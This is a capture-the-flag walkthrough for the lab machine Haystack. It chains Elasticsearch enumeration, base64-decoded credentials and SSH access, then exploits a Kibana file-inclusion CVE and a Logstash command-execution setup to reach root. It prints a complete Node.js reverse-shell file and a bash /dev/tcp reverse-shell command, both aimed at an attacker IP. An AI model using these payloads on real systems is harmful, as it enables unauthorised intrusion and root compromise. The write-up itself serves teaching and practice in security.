A WRITE-UP FOR THE MACHINE HAYSTACK
GETTING USER
First thing we do is a nmap scan against the target [10.10.10.115]
$ nmap -sC -sV -oA haystack 10.10.10.115
PORT STATE SERVICE VERSION
| ssh-hostkey:
| 2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
| 256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_ 256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn’t have a title (text/html).
9200/tcp open http nginx 1.12.2
| http-methods:
|_ Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn’t have a title (application/json; charset=UTF-8).
Scan shows three ports are open.
Checking port 80 reveals an image of a needle in a haystack. Inspecting the source of the page we get there is a file called “needle.jpg”.

Download this as it has a hint based on the name of the machine and that it is indicated as a CTF-like machine. Analyze the content of the image by running cat.
$ cat needle.jpg
[…]
*’���3۔�VV�h������xo��&�V��-g?��I$f2/<-iy ��A�rq����ß�N�����-k��
�9��H�V���zl��b�=pS�]�΅�’����g�|+�gl�’�t�x~˳��6���1�
WU(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(����
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
The result presents an interesting line towards the end with the following string:
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
Decoding this base64 string reveals the following line:
la aguja en el pajar es “clave”
which when translated from Spanish results in:
the needle in the haystack is “key”
Poking further on the target on port 9200 using curl.
$ curl http://10.10.10.115:9200

We can see the target is running elasticsearch version 6.4.2
Researching on elasticsearch leads to the ELK Stack (Elasticsearch, Logstash, Kibana environment). Reading the documentation we came across some useful commands to extract and list all indices.
$ curl GET http://10.10.10.115:9200/_cat/indices?v

We find two indexes of potential interest (quotes & bank). Further poking around with curl on the bank index does not yield much interesting information. On the other hand quotes has a lot of Spanish quotes. This is interesting as the base64 result for needle.jpg was in Spanish and highlighted the word “key” which was “clave”. Querying with curl with the specific search string bears some fruit.
$ curl GET http://10.10.10.115:9200/quotes/_search?q=clave

The following two quotes contain the string clave
Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg
Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk=
Which translate to:
I have to save the password for the machine: dXNlcjogc2VjdXJpdHkg
This key cannot be lost, I keep it here: cGFzczogc3BhbmlzaC5pcy5rZXk=
Decoding the base64 strings reveal:

User: security
Pass: spanish.is.key

We can SSH into the target using the above credential and we have user on the box. Locate the user.txt file and get the hash.
GETTING ROOT
With a foothold on the target we need to escalate privilege and get root. Checking the processes running gives direction on what to do.>
[security@haystack ~]$ ps aux
There is a Kibana process running:
kibana 6287 3.9 4.7 1352188 183648 ? Ssl 10:53 0:25 /usr/share/kibana/bin/../node/bin/node –no-warnings /usr/share/kibana/bin/../s
Kibana is the user interface which lets you manage the stack. Elasticsearch allows to execute searches, store data and analyze the data. Logstash is a data processing pipeline. It ingests data from different sources, transforms it, and stores it into a “stash”.
Looking for any vulnerabilities for elasticsearch and kibana on google leads us to CVE-2018-17246
Kibana versions before 6.4.3 and 5.6.13 contain an arbitrary file inclusion flaw in the Console plugin. An attacker with access to the Kibana Console API could send a request that will attempt to execute javascript code. This could possibly lead to an attacker executing arbitrary commands with permissions of the Kibana process on the host system.
A LFI vulnerability in Kibana /api/console/api_server module allows to execute a reverse shell on the Kibana server.
This git hub link shows how to exploit the vulnerability discovered: https://github.com/mpgn/CVE-2018-17246
LFI can be use to execute a reverse shell on the Kibana server with the following payload: /api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../…/../../../path/to/shell.js
Create a file called “sh3ll.js” as “security” user and save the file to a writeable directory, like /tmp.
(function(){
var net = require(“net”),
cp = require(“child_process”),
sh = cp.spawn(“/bin/sh”, []);
var client = new net.Socket();
client.connect(1337, “10.10.15.48”, function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
* Set the IP to that of your attacking machine and port of your choice.

This JavaScript code will spawn a reverse shell as soon as the vulnerability gets triggered locally.
Start a netcat listener on the set port on your attacking machine:
nc -lvvp 1337
To execute the exploit, query the Kibana instance on port 5601 with curl, make sure to point the path to the shell file in /tmp
Note: server.port Default: 5601 Kibana is served by a back end server.
curl -v “http://localhost:5601/api/console/api_server?apis=../../../../../../../../../../../tmp/sh3ll.js”
This gives us a shell connection back to the target as user kibana

We still need to get root on the target. Checking the processes running now as user kibana we get a Kibana instance (the user interface):
kibana 6287 1.9 5.2 1351468 204620 ? Rsl 10:53 0:38 /usr/share/kibana/bin/../node/bin/node –no-warnings /usr/share/kibana/bin/../src/cli -c /etc/kibana/kibana.yml
As well as a java service running logstash as user root.
root 6285 8.4 13.2 2731544 511876 ? SNsl 10:53 2:46 /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash –path.settings /etc/logstash
Looking at the end of the process gives path settings for the service:
–path.settings /etc/logstash
Investigating this further we find a folder called conf.d which contains some configuration files. Getting more information on the configurations we can get an idea of what is happening.

Of interest is the input.conf file that shows a command is executed every 10seconds from the path /opt/kibana/logstash_*
The exploit leverages the grok filter plugin.
Set up another netcat instance
nc -lvvp 5228
We now create a logstash file with the command we want executed, which in our case is to get a shell back on the machine and since the command gets executed as root we should have an elevated shell. To create get the shell create the logstash file with the following input:
echo “Ejecutar comando : bash -i >& /dev/tcp/10.10.15.48/5228 0>&1” > /opt/kibana/logstash_1

Wait for the process to get executed and you will have a shell as root on the netcat session on port 5228. Locate the root.txt file and get the root hash.
CONCLUSION
We’ve looked at the Elastic stack (ELK stack) and how its environment with its components and modules can be used to chain different vulnerabilities to obtain root privileges on the target.
First, we used Elastic’s elasticsearch module to aquire credentials and the user.txt flag.
Next, we’ve escalated our priviliges by exploiting a LFI vulnerability in the Kibana module – to privilege escalation from user “security” to “kibana”.
In the last step, we spawned a shell with the help of grok in the Logstash module to obtain root privileges..
REFERENCE LINKS
https://www.elastic.co/guide/en/elasticsearch/reference/6.4/index.html
https://www.elastic.co/what-is/elk-stack
https://logz.io/blog/elasticsearch-tutorial/
https://logz.io/blog/elk-siem/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-17246
https://www.elastic.co/blog/kibana-local-file-inclusion-flaw-cve-2018-17246
https://github.com/mpgn/CVE-2018-17246
https://www.cyberark.com/threat-research-blog/execute-this-i-know-you-have-it/
https://www.elastic.co/guide/en/logstash/current/plugins-filters-grok.html
![The Auror Project – Challenge 1 [Setting the lab up automatically]](https://macrosec.tech/wp-content/uploads/2022/04/Auror-Project-500x383.png)


